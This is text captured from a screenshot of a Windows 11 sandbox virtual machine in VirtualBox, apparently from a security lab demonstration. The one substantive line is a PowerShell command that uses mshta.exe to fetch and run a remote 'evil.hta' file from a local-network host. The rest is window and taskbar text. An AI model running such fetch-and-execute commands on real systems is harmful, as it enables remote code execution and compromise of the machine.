 Windows 11 Machine (Windows 11 Baseline) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms
PS C:\Users\sandbox> mshta.exe http://192.168.1.66:8080/evil.hta
Temps to rise
Friday
Search
4:20 PM
3/17/2025
Right Ctrl